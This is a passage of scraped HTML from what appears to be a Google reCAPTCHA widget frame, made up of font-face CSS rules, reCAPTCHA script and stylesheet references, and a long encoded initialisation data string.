  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9XYRap95yjNBCF0ZEc4W9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9XYRap95yjNBCF0ZEc4W9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9XYRap95yjNBCF0ZEc4W9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCoEwbw6s8w4QrwrDCmcOgw6rCnwllw5QfK8KtIsO2f8K8fsKsRnnCkQJ9XB5cwoLCjsO3d8O+PBfDh8KMR8Omw6JLwrPCs3nCjMOdwoHCuijCpMKKwrLDrWTDiGbCqsOGw4DDj8K9BsOHGsKPw5JtNMKZwpMUw6DCiMK8SMOBwrzDnE1/[base64]/IE8owqzDlQ/CqcKGw5kvwplhGkXCocOrbcONbigkCsO4w5jCnkXDnkzCv8KxZ8Kpw6lZw6bCvigNw6kcwqTDtMOrcTMZw41TTMKUH8O1PwhSw7LDpsOScTJ4wqfCm1Amw5R4CMKwwrsswrdAw5UVOMKuw4oVw7wVQx54ZMOtwoI/[base64]/Ck8Kcw4YawpnCpHBCw5nCjcKAw67CoMO6w5rDtSYHwqdaw5TDhMOwwrvDiU/[base64]/DtVAtHgzDk8OLwoHDvsOswp9VfsO1ZsKOwrJeLB0eXMOxwrsMw5ZhI3MeFykLc8OYw7gwRiUSf2fCoMODDMOGwr3Dh1vDh8KCAgzChSbCuERHXMOEw4k2w5nCosK1wqlxw45/w4wNSWImfEgmCnvCiMOpdsKbUAcpDMOfwqB7TsO8w4NtX8K4NxQZwqBgM8OrwrHCuMO/HxlTwoVlw6HDmzXDssKjwoZvCQjCjsKLwr3CgAVSCcKrwqXDq0vDpcKuw7Jgw6NdGFzCjcKTw6rDg0bChsKBV8OTOBh2woTDrg8TUxIRwrtsw6bCv8KFwqzDi8Ocwp/DlnLClcKHw7Axw4INw5Y1BMKLw57CiHrClyTCvDpBI8KTOcKwFG0cw6M2aMOJwpEfwq92QMKuw6skw4tzdsOZw4pVLsOpLcObw4ILwpIRbMODwpBANU1NfWIAw74xPCfDiVxHwpTDp0XDkMKHbRPCtsKRwpHDnsOxw4Ujwo5uLy8/F3VoIcO5w7gKS0wpwrh8QsKywrjCuMOyOxPDv8OKw61kIl3ClxobwoFjwoRBL8KSwpXCiilQacOow5M/wpTDjyHCncO0TcKmEcO8BVfCuz/[base64]/Ctw1hw4jCkMOAwqI/w7E0C8O+wrMrJWNHacKhfi/DnzPCkcOTwrZhwqt7wrPCvnbCsjkVeHYwMMOnw5vCo8OkwotTYG4uw600DSDDpVg9W3E9w4lqw7QMJ8KABcKnA0zCmMK+RsOrDMKfcV7Dv39XKiA3wrd6wrwVGH0YFXYww4PChMO7G8OAw63DjsO9TcKFwp/[base64]/[base64]/Co8KIw6VPY0Rtc3TCqH7Cvw3CtsKswojDuMOnO8OKSMOAwrwPAcK1wo5ow4h4wr5xwrlhBsOAw4PCjWLCu8KJdzc8K8KAwpHDiy1Swr5hSsKLBMOIfy3Cr0xNMxPCmTRgw5EZRcK+NcKhw43Dm1jCvzDDm8KfV8O+w7bCm2bCqE/Ci07CqS13CcKmwqTCphUkw6JjwrnCrwR7PSlpAhsnw5/[base64]/w7ZsdMKpw4PDgsOsw6JkYMOLw6nCmVDCvlIIeWIlwrwlKkbDs8KQwqRjbwZgUAYmwpFnw6c+VcKkBDlEwrw/w7xNWzrCv8O8wq5zw4bDpm93GsOqZ3pBX8Oow4nDuMORIsKHWcOAQcKmw5YSE3dywo5gCVTCuxTCk8K/w4Q9wr04wot/PVzCjsKZci4fw43DgsKQwqkqwpXClMOjw4tFNy4lw5Y6w77Ds8KhUsOhwox/[base64]/DrcKHwqoPKxvDvsKTwp89Wg/DnMOzLsOqEcO+w4Uvw6clIQzDnsOhBcOLGsOzdkLCsUsQw7bCmcObN2LCi33CgAdLw7DCvAEwJsO8FcOKwqfCt34pw47DkRzDhDvChXvDiwnCnW3CkcOOwqctd8OIXl/DjW7CmsO6X8OdD0HDvELCuHDDuivDhMODOiJDwppww53DgcKHw4bDhWLCucO7w4XCkcOUezLCpjDDkMKwJsKEK8KResKsSMOQw6TCrMOFwo51bH/DrHnCi8OjEcK8wqLCscKPR3gHd8Oaw4p+ais8wopFPjDCicK8NMKnwoQWKsKMw6Ipw4zDgcKUw6HDkcOuwoDCtsKGYBvCqy0HwofDjV/[base64]/DisKQLR3CtkzCm8OiwrV0w6rDscKddcK/BCvDqMOrOUvCr8O7wr/DpcK3wrZYw73CocKZDsKDUsKGK1TCk8OKMMKZwpQAQC5rw5LDvMOCDk0/[base64]/CgAQDw698wrTDjsOjCi1+w4MEwonCqMOGw4VBPlPDi8OdLsOMB8KxVEg0Q3sQMsKFw5YzCCvCqcKvWMKPPcK4w6XCt8OTw7VbCcK+M8KABXFEWMKdfMK/RcK6w5Y1S8OewpfDpcO5XnrDikPCsMORP8Kzwrc0w7vDuMO8w5zCo8KUF0PCtMOiD1rDnMK0w5LCpMKqWXDCm8KHccKvwpsTwqfCg8KUTR7CgF1DZsKUwpjCkF/Csj9FNl7CqsOfWyHCvXTCksOyFAIULUvCoTLClsKOfTjDq3HDhcOvSsOxwoUJw6rDq8OMwolYw5jCthJPworDpw/CtjTDssOVw50ubjfDs8K0w5PCj0XCs8K9I8OlwrsuP8OYIWfCk8KKwrLDjh/CgExXwoE/EXY9TVQnwoABwqjCs21cOMK4w5YmbsK8w7fCu8OzwpHDmzlmw7oEw6w+w7FDbBDChCscC8KrwpzClyvChkY/IE/DvsOKFMOIwpjDm37CkypVwoYUwonCrBvDjjrCjMOeEsOewpQWG0DDl8OGE8KdSsKqBsOAdMOWFcKhw6/[base64]/Ds8O8wp4ew5UaXWkCwqw7MW1IUMK/wp3DhgjCisOqH8Kowq8kwprDmzJswo3DpMK2wqZHL8OrY8Kswp1tw5HDh8KjB8K9NRsAw5ILwqTCmcOqNcOnwpjCncK4w5XCtAsIFMKzw6o4NgBHwq/CqRPDkjDCicKWSlrClC7Cj8K9KDVXRzIqUsKswrF3wpZqIirColhzw7rDlRdswpPCqy/Dj8ODZgpawqgUbFoTw65KN8KnXsKEw6dDLMOXEA/[base64]/[base64]/[base64]/CvwRdw4bDvFDDicO8woIvFRZffABKBhoMPsOOw5QpO0rDmMONw4nDqsOiw7TDik/CvcKew7PDjsOjw7IASmfDvU8kw7LDicOxKMOqwqfDtRTDljpGwoYvw4A3SMOjwo7DgMOPRS92fj/DgWgMwrfDpsKFwqJ6aifDpU0jw4V0S8O4woPCqnZDw6M0bcKRwrcvwoZ3XCtww5UjMQVcKB3CssK2woMVw7PDjVJaB8O8OcKswrJQHDDDmSBGw5wFAsKtwpZzHF3DqsOCwp4Gb10pwq/DmGpqD3A2w6VXfcKpU8OxP31GX8ORKT7Cn07CrD1uPgNeWcOuwqHCtFVKw4cjQGcWwqA9TGPCuE/[base64]/wp9dw5IvJwvDtVsGWsKPwq8wwrbDqQbCvRzCqUfCt8OZwpLDjcO4ZzZqesOBw4TCs8Oiw7/CuMOCFk7CqF/DpMO3WsKjw5F8wr7CmMKcwpNfw6pYYhcNw4/CvsO7IcOuw4FqwqLDlFnCiTHCnsOEw7XDpMKaWcOFwqcowpzDscO6wqhMw4LDvDTDiA/[base64]/Cg23CicO1wpx3w4lUw4rCgD3CvWBrUcOuwqTCmsKywqxIVMO/wqvDqsOxLy/[base64]/ChEXCsQrDs1TCuMKpw4PDuVgPQcOzwpDDhDl4woPDriDCiRXDnsKdfcKNQXTCj8ODw7LDpWfDuwVywrNHwrbDtsK6CMKDAsOUdcOawoZjw7B2woUmwqgvw6HDjFTDiMKFwpPDqcK/w5zCgcOxw4xUGQfDunVTwqEZK8O6wqplXcOrUWBlwqE9w4cqwrjDgHXDmgDDhF/Cp1oQWlAsKcOpdRTCucK4wqx8D8KIGsOIw7HDj2zCtcOCCsOCw5E8w4UPI1Ndw61hwrVuYsOZSsK1dFZqw53Dt8OewpHDicOPD8O4w5PDqMOIfsK5OmHDtgTDvDfChzfDlcOzwp/ClcOOw5HCr39lMQV2dsKGw4zCgjN4wrNAayXDshjDqcOcwqjDlRrDmmXCscKUw53DkcKEw53DqSs+TcOEEcK3ERTDrBrDhETDoMODYBrCuB5VwoR9w4HCrsKbGl1Cwop6w7TClELDsk7Dtj7DlsO/[base64]/DhMKaw6zDnMOowrJQwpfDpsOaUiNowqHCtn/CicKAwrcWKMKMwo/DlsKrIATCrcKmRWjCnRUtwr/DgAkKw4RSwr41w40Ew6DCmMOIFcKRw4pWKj5jRsOWw6xrwooMWStbAibCiE3DrE1nw43DnR5iFFsdw7RBwpLDmcOlJcOUw7nCo8K3GcOVLcOlwp0gw4DCgEBWwoQCwrJlHMKWw5bDmsK5PlDCu8OIw5pHFsKjw6XCk8KTVMKAwrNbcG/Di1ctworDkhTDvsKhMMKfajZBw43CvCcFwoFpYsKEEGPCtMKhw6E7w5DCtMKGR8OVw4k2DMKbKcONw7Ezw5B8w77DssOqwoUhwrfCmsK5wrXDjsOEOcK/w7ERaWxMbsKJaX3ChkzCmivDg8KEcw1yw6FVwqgFw6vChHBkw5bCusKhwok4FsO+woHDrRkzwqprSUfCiFoqw7RzPBV8Yi3DhwFLKkRRwpQXw6pVw53Dk8O9w6zDmnXDgDFzw4fChkxzfBfCscOtcSk7w7ZLbRbDuMOXwq/DukPDtMKlwqxaw5jDt8O/DsKnw68xw5HDmcO7Q8K4VMKKwpzCkxPCpcOiRsKDw594w5UaRsOqw5MIwrsuwr7Drg7DszDDsS1IX8KLTcKsE8KSw7ovQGgIIcOpeCvCsTl/BcKmwotZAh4Hwq3DrnTDlcKaQcOzwrTDinTDgsKSw57ClWFTw5/Cp0jDkcOTw7Vfd8KVCsOww6/CjmhIEMK8w6I6LcO6w4ZVwqBfJk1Wwo3Cj8O+wqoGXcOPwoXCrgpfbcOAw4AACcK8wph7G8OPwrPCrnbCu8OgEcOfA37CqCZMw57Dv3HDrmNxw7dDTFJceyQNw6h2P0JTw7bCh1BiHcOkHMKcA1oMOjLDlsOpwoNvwq/CokJaw7DDtQ1bNMKYDMKYTlXCkEvDlcK0A8KnwpDDp8OSO8KuF8KUcSp/w7ZcwrPDlD1hcsKjwp02wqTCjMKZKC/Dl8OowrRxN2HCpy9RwpjDplPDkcKmAcO3a8KcdcOJHyPDvUw7C8KHUMOAwrjDqRJ3PsOtwp5qBCzCvMOVwq7Ds8OIDR91wrTDt1fDoDAuwpYhw5ZGwq7CmxMow7MLwqxRw7LCg8KKwogdLA93OHQJAlzCk33Cq8O8wow/w4ZtIcOWwoptaBZAw4Mqw77DncKkwrB0G3DDi8OuCMOJR8O6w6XCnMOzQBjDsCs2Z8K5bMKfw5HCvWEFcRUKLsKYUcK/BMObwqdGwo/DjcKXMwrDg8K6woVfw48ew7zDkx1Lw58fOFgcw7nDgWY1Hz02w6DDnlVIQEfDosObdBnDmcOUwqsXw48XT8O7YDV2YcOOBXh8w6gnwrEiw7nDrsKwwpIyLBNWwrJNPsOGwofDgU5hUil3w6oNOm/Ct8Kaw5pfwqsDwqzDnMKxw75uwp9Dwp3DscKDw7/[base64]/w5bCuUnDr8OGwqXDpQ/CrsK2J8OZInRrEk3DsUXCk8OEL8OcCsKWRRJtSxA/w7cgw6TDtsKoH8OrUMKww65aAn9fw5UBCjfDhEoENXnCgAPCpsKfwoHDpcOHw5N+OmjDtMOTw43CtmVUwr80PMKgw6XDvBnClz1gG8OYw5ANF3YPO8OdAcKVWTDDsknCqiQ+w5/[base64]/[base64]/[base64]/CuT3DjsOZwqbDkS7ClMOXw45VIcKrGRHCiMOQE8KRTcKhwoLChh3Cm8KUUcKSBGYqw5jDtsKWw5YPOMKQw7/CkRXDi8KuE8KIw5Ruw5HDsMOfwoTCtRcew4YEw6bDvcOCHMKAw7LCh8KORMOAZxRlwrt0wopewpfDrhbCl8KnJx8ew4XDh8KEc30Tw47Cj8K4woN7wpbCnsOAwobDoip/WwjCvDEiwo/[base64]/DjRHDl8KpwoBhAMKdwovDlcO/[base64]/DV05Kgosw4xlaVHChHItXX1cEsOXXCHCssOlwpHDmwk4NMOScQjCiDbDp8KZCEZewpRrGHXDrmJuw77DuBjDnsKtXCvCtsKdw6k9BMOpAsO9eV/CtzMSwqbDmznCp8KXw5/DpcKKA3dKwrBTw741CMKAI8KhworCrkdOw6fDtRNqw53CnW7CokYFwrImfcOdZcKhwrkyDDvDkCw3dsKfD0TCr8KPw4Btw4pawrYCw5TDj8OTw6/[base64]/wrB5wrrCu8OIw5DDjBXCowbDuMKPN3F1TyHDhMOwwr3DqX7DpR0PYgLDtsKuXsOxw616HcKPw7TDqsOmNcK1YcOfwrspw5hZw7pBwqzCmkTCiUhKRcK/w5g8w5AcM0kawpt/wrPDssK6wrDDlgV+P8KEw5vClzJGwr7DmsKqTsOdElPCnwPDqhPCpsK3WGDDkMOSfsKCw5pnfFEXcjLDsMODVzDDk1w7IzR+GFLCrWfDkMKuAMO7eMKMTWLDgTjCkSDDon5pwp0AA8OlfcOTwo/CsEg1SXjCusOwNikFw4lzwqQVw4gwWScTwrI7KGjCmzLCs29+wrTCgMOewrdpw7/DhMO6RWgaYMKeesOQwp5xC8OAw6lbT1kBw6jDnR07QMO7ZsK4IMOPw5sCZsOyw4/CnSAqOUAKRMOdIMKVw6EiGGXDjwMPB8Ogw6TDiHvCkRB9wpjDiSTCq8KGwqzDpkgqUloFDcKcwoMSDMOawoLDg8K0wqrCjh4sw5B0c1ouBMOMw5HCkFQyYMKnwq3Cr1B6M3nCkS1PesKkBMKyb0LDncK/YMKBwp42wqTDkz/DqTdYbi9JdmLDp8OUTmrCusKbKsKpB11EHcKbw6RCesK0w4wbw5jDgRnDmsKXbV/[base64]/ecOLRhgqwofDtFZWw7PCl3vCi1fChMKZwp/[base64]/[base64]/DhnDCvn1scy3DrsOGwqx8THzCl07Ds0LDlMOrH8OaUMKywqhlG8KVR8KKw7gHwoDDnRFYwoUQG8O8wrDCg8OBAcOWYMOueDrCvcKQWcOKw7R5w5l8EXgTWcKLwozCuETDun7DnWbDq8O4wo9QwrVswqbCi3xwEnQEw6JDWG/Cr0E8Xh/Cmz3Com5tKQ8QCHPCosOnYsOjfcO/wofClBjDg8OdMMOlw7lvWcOoHXPCpMKNKDhQM8OFCnDDqMOjbQrCiMK/w4HClcOSGsKtGMKfYnlEGjjDsMKrIQ3CoMKQw6HCgMKpVCDCozQsBcKUY0nCtsOyw6AAdMKWw4hAPcKZXMKQwrLDu8KiwoDCrMO7wpdKRMOfwowRKyl+wrfCq8OZHitDcj5IwosAwrJ/f8KISsK3w5BlOMKnwq0yw5p8wonCpFEJw7t7w7AGP3RIwq/Crk9HfMO8w793w7k0w6AXQ8KGw5TDvMKFw40qQcOHBmHDqyvDg8OxwofDolHCiUXDr8Khw63DuwnDkiLDlivDlMKawqDCv8KHCMKrw5cEIcKkTsK8HcOCB8Kvw5o+w4g0w6DDqcKqwrxPG8Kww6bDlCdMY8KXw6M/wpY3w4Rmw7JtfcKPI8OdPMOZJTolbidceQXDswTDhcKUCcObwqUMXS1rOcKBw6/DnBHDmlZqG8Kow6nCm8Olw7PDm8K+AMOvw7vDrD7CnsOGwqrDu2YQLMOXwop1w4YQwqNBwrBJwrR7wrNhBlFTEcKOWMKFw5lMf8KHw73DtsKBw63DqcK5HMOsKxvDp8KHbCpcKcOjfzjDncKgYcOXLQ9/DsOQDHoNwqHDvjglCMK4w7Aww5zCm8KOwqLCt8Kjw4TCvwTDnVvCksKsBCkGZhcjwpDCpGvDm1jDtBTCksKxw5Q0wqE5w5B8d0ByXjjCmFQtwq0mw6Few6fChhjCmSrCrsOvAnp4w4bDlsO+w6HCnjXCvcKSVMOow70dw6EnXSwuT8K4w7fDgsOPwq/[base64]/CkcKwwoBlexAFw4zCmCAkwoMbfSzDg8OTw4rCuXZnw49IwrPChx/DkS1hw5DDhRzCg8Kyw7wfRMKWwoDDgULCpDjDi8KGwpRuSwE/w4AEwpE/XsOJIsO3wpDChArDkmXCscKnaDxuecKNw7fCvMOkwpDDj8KsAhAfXjjDpwLDgMKYZ1sjfMKlecOSw5DDqsOYK8KCw4ZVbsKewo1UDsOFw5vDsQdkw7PDtcKFCcOZw4Ivw4pYwobCnMO3ZcK4wqBlw6vDkMO4Ck/DjnNuw7jCsMOHWAPDgj7DosKmacO3BCTDpMKRZcO9HQ02wogfD8OjV1w7wqE/TScgwqpHwptsM8KBWMOSw413HwXDjVnDojwVw6XCtMO2wq1DIsKGw5nDil/DuRXCuyF7NcKlw6LChSjCucOzPMKRPMKxwq4Fwo1nGEgFGFLDrMOZMj/[base64]/DpcKkPAvCgz9AcEPDt8OYw4fDhsO4wpVZw4fCmsKpw7p2w6V2w7I1wo/CtQRpw6oxw5Utw5QHR8KRWsKXZMKQw7YzXcKIwq54TcOfw6QTwoBjw4ZHw4nCssOAaMOEw4rCl0kLwoZtwoIBYilrw77DvsK1wrzDphbCjcOtIsKpw4Y4dMO3wpFRZk/CoMOswofCoifCusKdEcKMw4jDuk3Cm8KowqQqwprDkR1ZQA0DKcOmwrYXwqLCqMKjXsOvwqHCjcKZwpnCnMOlJT4gFMKeKsKTdSAuVkfCsANKwoU/e3/DscKCM8OEe8KFwoUGwpDDuBBuw4LCkcKcX8O6exzDnMO6wqZocVbCosKkYDFcwpRXK8Oaw7Vgw53CpgDCoxDDlTvDgcK1JMKlw7/CsyDDssKQw6/Dkg9IH8KgCsKbw5bDt3vDv8KLd8K7w6jDk8KzJn8Cw4/ChlLCrw3DjjU+VsOrXihDN8OswoTClsKMXB3DuVzDlC/[base64]/ChsOYw73Di8OoUsO6w5vCvcKtw50vwphnwrBLwpHClcO+w681wrHDp8Ktw5bCnAt+OMOXaMObWm/DmGFWw4vCvCUSw6bDtnVhwpgWw4TCgDbDu2pwEcKRwpxoH8OaJMKxNMKlwrhxw5rCnTLCj8OrEEYeKyvDg2fCoDouwoRtT8OFNklXScO0wpnCqmVQwqBXwrrClQxKw5zDkTEJOD/CksOMwqQUBcOYw5zCp8KewrZ3CWjDqW09JWkPKcO8NGF+YFrDqMOvUzkyQmNSw7/[base64]/Do0zDv8ODLgnDlcKRHFwSw65Iw63CosKKTXHDscOhExNdfcKGJ1DCgwPDkMK3TUHCp24RIcK/w77CjsKqW8KRw5nCvAUWwp11wrZxNhPCicO6c8KGwr9LYn5qKwZSIsKFJD1AXDrDjjhVBAF/wonCgzzCjMKHw7LDk8OEw5YYfDbCiMK5w7ITQh/[base64]/[base64]/wr3DtA5OfMOuwqhNY259d2zCmk43KMKiw65Qw4InaR/DkWTCs11mwqRtw5jChMOGwpLDq8K9fTJdw4k7YMK1d2YwCgnCqlhqRjN+wqEbZkFJeE51TFhEKh8XwrE+LlvDqcOODcOswrXDm1bDucOmP8O4fH1Ww4vDhMOdbEUPwqQ8UcOGw43CkVXCi8KSTxnDkcKRw5/DosOiwoMxwr/[base64]/w77CiwPCp8OkworDmH1LDUrCpsOCw4DCn8ObwpvCoDZmwofDiMOwwrIQw7gDw5pPMU8jw5jDrMORBjjCl8OXdBTCkG7DosOsM05CwosiwrZZw5VGw7XDmAknw40fI8Ofw6I3wrHDvR5vB8O4wp/DosKmBcK+cTJYXl4+IADCv8OgGcO3OMKww58Ra8OiKcOrYcKgOcKPwoTCmSfDjx82bBnCrsKUczzDhsOnw7fDnsObegDCm8OqbgRYRF/DjEFrwo/DosKERcOaZsOcw4PCrSLCgnEfw4XDocKrLhbDuF5gdQTClwAvHTlVa3jChXRww4ETwqElSRB6wpdVbcKQV8KOcMOMwr3CjcOyw7zCnmjCsghDw40Lw6xAIgrCmnLCgRA0HMOrwrg3dkTDj8OxScOsdcK/X8K3PsOBw6vDuTLCh3PDtEB8OcKVO8OPO8OawpZWG0Aow795ZGF8Z8KlOSs1FcOVZmtfwq3Dnh8UEi9gCMKgwoUsQFPCoMOLNMKHwpPDjDBVcMKQw61keMOFC0AJwr9Cai/[base64]/[base64]/[base64]/CkMKMa8KoMcOFVkTDoEbCu8KJw6HDtwEZw4wFwojDvMOewqclwqfCvsKmBsKjX8KAYsKnYC3Chnh2wonDskB+Vy7Ci8O7WXp/OcOANsKcw7xuQH3CicKsIMKGYTbDkFDCksKTw4DCo1tMwrsEwrVew4fDqgPCjMKFET4Owq88wozDlMKaw6zCpcK4wrd8wojDoMKFwonDp8KowqrDujHCgmFUfixgw7bDv8KUwq45XmZPRATDgH4BEcKwwoQewoXDo8Obw6/[base64]/OjvCucOKGcO0LCQlXsOJN27CkcO2A8K2wpvCrMOMN8Obw47Dq0bCkTPDsmPDu8O2w6PDtMOjYFdNXm12AknCuMOHw7vCs8Kow7jDtcOSHMOpFzV3EHwxwphjVMKYcQHDk8OCwpx0w6/CsmYzwrfDrcKJwqfCggvDkcOFw53Dv8OAw6JOwo8/KcKPwovDncOhMcOnKsOawpTCpsOcFHPCuhTDmG/[base64]/[base64]/w4x+w6F0w6pzCsKGZsKAHcOnWMK0wr4dwr8tw5IrXMO7P8K7PMOOw5rDisKDwpzDsBhEw6PDvkEpAMO3Z8K9QMKCSsOJJClVccOWw4rDg8OBwr/CmcKFQXBSb8OVViBKwpjCqcKHwpXCrsKaAsO5HAl8SigJK0BHVsOZfcKcwobCn8K7wpYjw7zCjcOJw6tTcsOWXcOpccOiw5Y9w7HCu8OqwqTCsMOHwr4cMFbCpEnDhsKBWWXDpMK8w5XDlAvDpkrCncO4w5JSD8OKeMOxw7HCkC7DlzZpw5/[base64]/CrsO4IcKiLxXCoUHCt8OIw6rCvTBDwpXDkSrDsXgDHRLDhUshfF3DkMOTF8Ozw6g/w7U/w48sQyhFJUvClMKew4bCqWlSw7rCtzTDoBbDusKRw4oXLk8LX8KIwpvDosKOQ8OKw7VOwq8Dw7VfBMOzwqZhw58RwrRHBMODHyVwfsKYw4UxwqvDssOSwqI1w7HDixHDnBvCu8OMG2RgG8OHbMK3Pk0rw7powq4Lw5Mww6wXwo/CrQzDpMOwNcOUw7pfw5bCscK/[base64]/[base64]/DtSrDm1pKw6fDvUd/wpLCk8KlVndlw6HCv8Oyw7Fkw7Ynw5hyS8KpwpjCrnHDn13DuiJhw6bDvnDDkcKwwp0MwpciZMKgwqzCsMO+woZKw4M/woXDrTPCukZXfGrDicKXw5TCpsKbEcOgw4bDujzDrcKvdcKkOmAkw63CicO5PxUDYsKFQBE2wqxkwo5ZwoAxdsOhFhTCgcKpw6QyasKhbCtUw7U8wr/CjwZXW8OYNk7Dv8KlCwfDg8OgPkQPwplhwr9DQ8OowqvCoMOLGsKEaC0+wq/CgMOfwqslDsKmwqg6w7fDiihTTMO9VnHDhcOnbFfCkU/[base64]/[base64]/DsUjCucOsCDrDhSrClyjCnlFeb0A4SQosw6x0DsK/asOHw4NbbkHCs8O8w5PDtDHCpcO5XgNDKTbDssKQwoYkw5sxwpXDi3RNSMKGLsKYbynDrHQxw5bDm8O/wp8NwpcYdMOFw7pew5QDwrU7EsKCwqrDnMKPPsObM3rCoBJsw6rCuDLDr8OPw6c2HsKcw6bCkA4vQEXDrDQ5Lk/DnG5Sw5jCkcO4w5NWVz9PDsKZw53DocOTM8KAw4BEw7IYQ8O1w70SEcK+FhI4KnRewo7CscOXwqfCs8O/[base64]/[base64]/DhcOhczFew557ESlgecKYU8OOFnXCnEPDscOYw6wBwoZ6UXBMw6Qww4DCqBjDt0saAMOsCSUlwrlkbsKGFsOJw6nCsnFuw65Mw43DnkDDjzHCt8Opal/[base64]/CqMOVw5nCgcOCdcONMsOHXxl3wpwqw7JMJ2nClFzComnCjMOnw7ogP8O4eV1JwpYaMcKUBSwLwpvCnMK+w6LCtsKqw7E1UsOPwpvDhyjDtMOxb8K3NxXChcKLaRDCjsOfwroBwpnDicOKwpwXaSfDjsKCEydpw7rDjhRgw6zCiztdWlkfw6ZywppbbMOBJXnCsV/DncKkwqrCrR5Aw4PDh8KMwprCmcOYccKhdmzCkcOIw4PCtsOuw6NnwprCqzQEJG9ww4fDo8K6fyYWFsKBw5hndWHCjMOWD1zCjGxHwpkfwpZiw5BtERMWw4/Dk8K+VmbCuE84wr3Cr054fsKLwqDCtsK0w61jw4lSc8OEJFPCgD3CnF0jTcKKw7YvwpvDgjhKwrVrVcKnwqHCk8KOB3nDpElHwr/CjGtWwqNBYFHDigzCvcKiwoTCv1rCuW3DgwleXMKEwrjCrMOEw4/[base64]/[base64]/[base64]/[base64]/wrzDkFUow6DCr8OQw7EAJcKRwqnDhB7DoHvDgVocwoLDsknDkW4iO8OJKMOvwovCqivDrgLDo8Kww7wVwq9UWcOLw4wZwqg6fMK/w78FHcO4Vns5HsO2I8K7WRtiw7oWwrjCk8O2wpFNwo/CiTvDgxFKbDLCix7Dn8K8wrVBwoXDkxrCjTM+w4LCvMKCw7TCrikSwpTCuXfCncKkScKVw7bDm8KrwrLDiFRqwo1YworCsMO1G8KbwpLCoD4yEy5YYMKMwo5NbTgowr17Z8Kjw6/CosOGEgXDjsOidcKVX8OGQ0oswq3CiMKwdnzCs8KmBHnCscK+TMKFwowsRjrDmsKmwo7DscO7VsKqw6pCw55lJSQRPQF9w6fCo8O9el9DRMKqw6zClsOxw79lw5rDpHBrYsKwwoNGPDnCsMKYw5PDvljDvSrDksKAw4RxXjx3w4sow5DDucKiwpNxw4/DiCwVwqrCmcOMBlpowo9Dw7QAw6QEwooDDMOlw7JKQE4SO1DDoGNHPQIkw43CrllhVXDDhRnCuMKVEsO4Ek3Cu2EsBMOtw6/[base64]/ClcKXwprDo8OQfh0CwoXCo0MjQcOSHRMGw55wwo7CiX3CuljDn03CvMOzwqU7w7RTwrnCt8OlRMO0eTvCucK/wq8Bw5lrw49xw6FDw6gHwp5Jw6QacmxFw6A3IEYXXW7CjmQxw6vDhMK4w6TCv8KjS8OCb8O/w6NTwrYzSDfDlBYab0Q/[base64]/[base64]/wot5wqbDn8K4R8O+UwjDoijCrV3DhVLDs8O0wrXDicORwrdAI8O5JzkCS1AMQTbCkUDCnz7CrwXDk2ZaXcKLBsK7w7fCnQXDhSHDksKdXEPDkMKjM8KYwo/DvsKiR8OUCMKow5sdYUk1w5DDqVPCssKcw7bDiBvCgFTDs3FIw7XCvcOUwqQ3csKew5rDrTTDisO1AQfDusKNwqEhWyVQEsKpGHxhw59wR8O8wpXCu8KRL8KHw7TCkMKXwrHChUtFwqJSwrUdw6zCtcO8Q0jCm27CpMK2OC4SwodZwrB/NsKbahkjwqjCu8OIw641HAUhcMKhRcKnYMKMbyEpw5Zdw6FEecOyJ8OXPcOKV8Ouw4ZNwo3ChMKZw7XChWYeD8KMw6w0w47Dl8Klwoc4wqNQO1dmVsOUw70Jwq4XWDXDqmLDk8OwEhLDsMOXwpbCnTTDghZ4VRs5KnPCqm7CkcKvVRNtw67Dr8K/AhAhIsOmAUgowqQyw4xXHcOsw5/CuDw2wpZkAXfDoXnDs8OZw5YVFcOqZcO6wq0+SA7DsMKPwqLDicK/w4/CuMKXURDCrcKZNcO6w4wWWnxDASDDlsKIw7bDpsKFwoDDkxNfGTlxZhfCkcK3d8OoEMKIw4XDicO/wqdLK8OEd8KawpfCmMOpwp/Ctxw/B8OZGkQSEsKLw5UhOMKGEsKrwoLCtcKma2BsEGnCvcO2JMKjS2sRalDDosOcLzBJGm05woNMw7FbJ8OQw5gbwrnDhTg8SjjCtcKmw5AywrsGFBYbw5XDp8KAFsKmZAPCk8Ozw63CqsO1w4/Dl8KpwqnCiBrDusKYwrAvwozCq8K4BVTCsT0CL8K6w4/CrMKLwoUBw4taUMO6wqdnG8OhX8K+wpzDpz0Awp/Dn8OsW8KZwoFIBFMMwrd+w7